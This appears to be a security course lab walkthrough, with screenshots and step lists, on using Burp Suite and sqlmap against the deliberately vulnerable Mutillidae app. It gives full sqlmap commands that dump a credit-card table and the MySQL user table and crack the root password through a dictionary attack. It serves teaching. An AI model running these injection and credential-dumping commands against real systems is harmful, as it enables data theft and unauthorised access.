
- Instructions:
- Advanced Settings...
- Instructions:
- Click on the Advanced Icon
- Click on the Network Tab
- Click on the Setting... button

- Instructions:
- Connection Settings
- Instructions:
- Click on Manual proxy configurations
- Type "127.0.0.1" in the HTTP Proxy Text Box
- Type "8080" in the Port Text Box
- Check Use the proxy server for all protocols
- Click OK
- Click Close

- Instructions:
| Section 13: Configure Burp Suite |

- Start Burp Suite
- Instructions:
- Applications --> BackTrack --> Vulnerability Assessment --> Web Application Assessment ---> Web Application Proxies --> burpsuite
- Instructions:

- JRE Message
- Instructions:
- Click OK
- Instructions:
- Configure proxy
- Instructions:
- Click on the proxy tab
- Click on the options tab
- Verify the port is set to 8080

- Instructions:
| Section 12: Capture Post Parameters with Burpsuite |


- View Blog Entries
- Instructions:
- Select "admin" from the drop down menu
- Click on the View Blog Entries
- Instructions:
- Copy Post Parameter
- Instructions:
- Highlight all the text.
- Right Click on the Highlighted text.
- This will create menu list.
- Select Copy.
- Instructions:
- Open gedit
- Notes (FYI):
- gedit is a UTF-8 compatible text editor for the GNOME desktop environment, Mac OS X and Microsoft Windows.
- Instructions:

- gedit /pentest/database/sqlmap/burp.txt &

- Notes (FYI):
- Save File
- Notes (FYI):
- The Edit-->Paste feature does not work from burpsuite; therefore, you will press the <Ctrl> and v keys to paste.
- Instructions:
- Press the <Ctrl> and v keys to paste.
- Click the Save button
- Notes (FYI):
| Section 13: Using sqlmap against Mutillidae |
- View Databases with sqlmap
- Instructions:

- cd /pentest/database/sqlmap
- grep "Referer" burp.txt | awk '{print $2}'
- grep "author" burp.txt
- grep "Cookie" burp.txt | sed 's/Cookie: //'
- ./sqlmap.py
-u "http://192.168.1.111/mutillidae/index.php?page=view-someones-blog.php"
--data="author=admin&view-someones-blog-php-submit-button=View+Blog+Entries"
--cookie="showhints=0;
PHPSESSID=6lmbhjodbtnj6o5ajuli7p1s24" --dbs
- Replace 192.168.1.111. with Mutillidae's IP address obtained from (Section 3, Step 3).
- Replace the following cookie string showhints=0; PHPSESSID=6lmbhjodbtnj6o5ajuli7p1s24 with the cookie obtain from the Step 4 above.
- Instructions:
- View Database Results
- Instructions:

- Do you want to keep testing the others? [y/N] N
- Notice the databases sqlmap returns.
- Instructions:
- View nowasp database tables
- Instructions:

- Press the UP ARROW to display the previous command
- ./sqlmap.py -u "http://192.168.1.111/mutillidae/index.php?page=view-someones-blog.php" --data="author=admin&view-someones-blog-php-submit-button=View+Blog+Entries" --cookie="showhints=0; PHPSESSID=6lmbhjodbtnj6o5ajuli7p1s24" -D nowasp --tables
- Notes (FYI):
- -D nowasp --tables, display the nowasp database tables.
- Instructions:
- View table results with sqlmap
- Note(FYI):
- Notice the 11 nowasp tables
- Notice there is a credit card table.

- Note(FYI):

- Retrieve credit_cards table contents
- Instructions:
- Press the UP ARROW to display the previous command
- ./sqlmap.py -u "http://192.168.1.111/mutillidae/index.php?page=view-someones-blog.php" --data="author=admin&view-someones-blog-php-submit-button=View+Blog+Entries" --cookie="showhints=0; PHPSESSID=6lmbhjodbtnj6o5ajuli7p1s24" -D nowasp -T credit_cards --dump
- Note(FYI):
- -D nowasp -T credit_cards --dump, display the credit_cards table content.
- Instructions:
- Review credit_cards table results
- Instructions:
- Do you want to use dictionary attack ... [Y/n/q] n
- Notice the pretend credit card numbers.

- Instructions:
| Section 14: Using sqlmap -- Load HTTP request from a file |
- View Databases with sqlmap
- Instructions:

- ./sqlmap.py -r burp.txt --dbs
- Note(FYI):
- -r, This option is very kool. It allows you to use the burpsuite file we saved in (Section 12, Step 4), instead of using the -u, --data, and --cookie options.
- --dbs, This options displays all the databases.
- I guess I could of showed you this option earlier, but good things come to those who wait.
- Instructions:
- View Databases results
- Note(FYI):
- Notice that all the databases are displayed similar to (Section 13, Step 2).
- The mysql database contains important internal tables including usernames and passwords.

- Note(FYI):
- View tables with sqlmap
- Instructions:

- ./sqlmap.py -r burp.txt -D mysql --tables
- Note(FYI):
- -D mysql --tables, This option displays the mysql database tables.
- Instructions:
- View tables results
- Note(FYI):
- Notice all the tables for the mysql database are displayed.
- The user table contains all the usernames and passwords for each database.

- Note(FYI):
- View user table contents with sqlmap
- Instructions:
- ./sqlmap.py -r burp.txt -D mysql -T user --dump
- Note(FYI):
- -D mysql -T user --dump, This option displays the content of the user table in the mysql database.

- Instructions:

- View user table password
- Instructions:
- Do you want to sue dictionary attack ... [Y/n/q] Y
- What's the dictionary location? <Press Enter>
- Do you want to use common password suffices? [y/N] N
- Notice the user is 'root' and the password is 'samurai'
- Instructions:
| Section 15: Proof of Lab |
- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- find /pentest/database/sqlmap/output/*/dump/mysql
-name "*.csv" | xargs grep samurai
- Search the (/pentest/database/sqlmap/output/*/dump/mysql) path
- Search for files with a (*.csv) extension.
- Search the .csv files for the string samurai
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- find /pentest/database/sqlmap/output/*/dump/mysql
-name "*.csv" | xargs grep samurai
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-

- Instructions: